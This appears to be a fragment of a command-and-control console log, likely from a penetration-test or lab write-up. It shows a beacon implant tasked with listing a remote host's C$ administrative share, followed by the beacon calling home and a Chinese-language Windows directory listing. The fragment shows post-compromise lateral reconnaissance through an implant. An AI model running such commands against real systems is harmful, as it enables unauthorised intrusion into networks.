 [09/08 12:35:48] beacon> shell dir \\10.10.10.10\c$
[09/08 12:35:48] [*] Tasked beacon to run: dir \\10.10.10.10\c$
[09/08 12:35:48] [+] host called home, sent: 51 bytes
[09/08 12:35:48] [+] received output:
驱动器 \\10.10.10.10\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\10.10.10.10\c$ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2019/09/09 10:47 <DIR> Users
2023/09/08 12:26 <DIR> Windows
0 个文件 0 字节